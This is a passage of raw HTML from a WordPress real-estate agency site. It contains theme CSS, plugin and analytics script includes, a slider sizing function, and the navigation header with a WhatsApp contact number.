				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare svg path,
				.rh_fav_icon_box .rh_trigger_compare svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare:hover svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare:hover svg path,
				.rh_fav_icon_box .rh_trigger_compare:hover svg path
				 { fill : #ea723d; }
[data-tooltip]::after { background : #ea723d; }
[data-tooltip]:not([flow])::before { border-top-color : #ea723d; }
[data-tooltip]::after { color : #ffffff; }
.rh_address_sty a { color : #1f79b8; }
.rh_address_sty a:hover { color : #ea723d; }
.rh_address_sty .rh_address_pin svg { fill : #1f79b8; }
.rh_address_sty a:hover svg { fill : #ea723d; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-color : #1ea69a; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags svg { fill : #fff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-color : #d22d3e; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags:not(.rh_featured) svg { fill : #fff; }
.rh_prop_status_sty { background-color : #000; }
.rh_prop_status_sty { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title:hover { color : #f7f7f7; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency:hover { color : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper { background : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title:hover { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency { color : #808080; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency:hover { color : #1a1a1a; }
.rh_footer { background : #303030; }
.rh_footer:before { border-right-color : #303030; }
.rh_footer a, .rh_footer .rh_footer__wrap .designed-by a, .rh_footer .rh_footer__wrap .copyrights a, .rh_footer .rh_footer__social a { color : #808080; }
.rh_footer .Property_Types_Widget li::before, 
								.rh_footer .widget_recent_comments li::before, 
								.rh_footer .widget_recent_entries li::before, 
								.rh_footer .widget_categories li::before, 
								.rh_footer .widget_nav_menu li::before, 
								.rh_footer .widget_archive li::before, 
								.rh_footer .widget_pages li::before, 
								.rh_footer .widget_meta li::before { border-left-color : #808080; }
.rh_footer a:hover, .rh_footer .rh_contact_widget .rh_contact_widget__item a.content:hover, .rh_footer .rh_footer__wrap .designed-by a:hover, .rh_footer .rh_footer__wrap .copyrights a:hover, .rh_footer .rh_footer__social a:hover { color : #ffffff; }
.rh_footer, .rh_footer .rh_footer__logo .tag-line, .rh_footer__widgets .textwidget p, .rh_footer__widgets .textwidget, .rh_footer .rh_footer__wrap .copyrights, .rh_footer .rh_footer__wrap .designed-by, .rh_contact_widget .rh_contact_widget__item .content { color : #808080; }
.rh_contact_widget .rh_contact_widget__item .icon svg { fill : #808080; }
.rh_btn--primary,
				                .rh-btn-primary,
				                 #scroll-top,  		
				                 .rh_var2_header_meta_container .rh_right_box .rh-btn-primary,	               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search, 
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.success.booking-notice { color : #ffffff; }
 .rh_btn--primary:hover, 
				                .rh-btn-primary:hover,	
				                #scroll-top:hover, 
							    #scroll-top:active,		
							    .rh_var2_header_meta_container .rh_right_box .rh-btn-primary:hover,		    
				                .post-password-form input[type="submit"]:hover, 
								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, 
								.rh_pagination__pages-nav a:hover, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover, 
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover { color : #ffffff; }
.rh-btn-primary svg, .rh-btn-primary svg path { fill : #ffffff; }
.rh-btn-primary:hover svg, .rh-btn-primary:hover svg path { fill : #ffffff; }
.rh_prop_search__form .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_btn__prop_search:hover .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart button:hover .icon-search { stroke : #ffffff; }
.rh_blog__post .entry-header .entry-meta { color : #1a1a1a; }
.rh_blog__post .entry-header .entry-meta a:hover { color : #fff; }
.rh_slide__desc h3 .title, .rh_slide__desc h3 { color : #1a1a1a; }
.rh_slide__desc p { color : #808080; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta span.rh_meta_titles,
								.rh_slide__desc .rh_slide_prop_price .rh_price_sym { color : #1a1a1a; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta div span { color : #444444; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track, 
				 form.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track
				 { box-shadow :  inset 0 0 6px ; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control,
				form.rh_sfoi_advance_search_form .inspiry_bs_is_open label
				 { color : !important; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control
				 { border-color : !important; }
.rh_header--shadow { background : linear-gradient(180deg,rgba(0, 0, 0, 0.7)0%, rgba(255, 255, 255, 0) 100%);; }
.cls-1 { fill : #f4c446!important; }
#ihf-main-container .ihf-select-options .ihf-select-available-option>span.ihf-selected, .ihf-eureka .ihf-select-options .ihf-select-available-option>span.ihf-selected,
				#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default, #ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default,#ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { border-color : #e98c27 !important; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { background-color : #1c9d92 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { border-color : #1c9d92 !important; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance,
								.rh_mod_sfoi_advanced_expander { background-color : #d68124; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance a:hover,
								.rh_mod_sfoi_advanced_expander:hover,
								.rh_mod_sfoi_advanced_expander.rh_sfoi_is_open { background-color : #c47621; }
@media ( min-width: 1024px ) {
.open_more_features.featured-open { background : #1c9d92; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/style.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='rh-font-awesome-stars-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/font-awesome/css/fontawesome-stars.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/custom.css?ver=3.18.0' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
:root{--rh-global-color-primary: #e98c27;--rh-global-color-primary-dark: #1c9d92;--rh-global-color-primary-rgb: 233,140,39;--rh-global-color-secondary: #f4c446;--rh-global-color-secondary-dark: #ea5819;--rh-global-color-secondary-rgb: 244,196,70;--rh-global-color-text: #808080;--rh-global-color-headings: #1a1a1a;--rh-global-color-headings-hover: #ea723d;--rh-global-color-link: #444;--rh-global-color-link-hover: #ea723d;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://moranvilla.com.ar/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://moranvilla.com.ar/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://moranvilla.com.ar","ajaxUrl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","ajax_event":"66e1d1cb56","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1767204721"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWCPRKFP9R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["moranvilla.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWCPRKFP9R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://moranvilla.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moranvilla.com.ar/wp-json/wp/v2/properties/8223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moranvilla.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moranvilla.com.ar/?p=8223' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P2TR4L4D' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.rh_blog__post .entry-header .entry-meta {
visibility:collapse !important;
}		</style>
		</head>
<body class="wp-singular property-template-default single single-property postid-8223 wp-custom-logo wp-embed-responsive wp-theme-realhomes  design_modern inspiry_mod_header_variation_one inspriry_search_form_hidden_in_header inspiry_mod_search_form_default inspiry_body_floating_features_show inspiry_responsive_header_solid elementor-default elementor-kit-5">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2TR4L4D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<div class="rh_wrap rh_wrap_stick_footer">    <div id="rh_progress"></div>

    <div class="rh_responsive_header_temp">
		<header class="rh_header rh_temp_header_responsive_view rh_header_advance">
    <div class="rh_header__wrap">
        <div class="rh_logo rh_logo_wrapper">
            <div class="rh_logo_inner">
					<a title="Morán Villa" href="https://moranvilla.com.ar">
		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->
            </div>
        </div>
        <div class="rh_menu">
            <nav class="main-menu">
				<div class="rh_menu__hamburger hamburger hamburger--squeeze">
	<div class="hamburger-box">
		<div class="hamburger-inner"></div>
	</div>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__responsive clearfix"><li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>            </nav>
            <div class="rh_menu__user">
				    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
                <div class="user_menu_wrapper rh_user_menu_wrapper_responsive"></div>
				            </div>
        </div>
    </div>
</header><!-- /.rh_header -->    </div>

	    <div class="rh_long_screen_header_temp rh_header_layout_default">
			<header class="rh_header_var_1 rh_temp_header_large_screens rh_header rh_header_advance">

		<div class="rh_header__wrap">

			<div class="rh_logo rh_logo_wrapper rh_logo_selective_refresh">

				<div class="rh_logo_inner">
						<a title="Morán Villa" href="https://moranvilla.com.ar">
		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->

				</div>

			</div>
			<!-- /.rh_logo -->

			<div class="rh_menu">

				<!-- Start Main Menu-->
				<nav class="main-menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__main clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>				</nav>
				<!-- End Main Menu -->

				<div class="rh_menu__user">
					    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

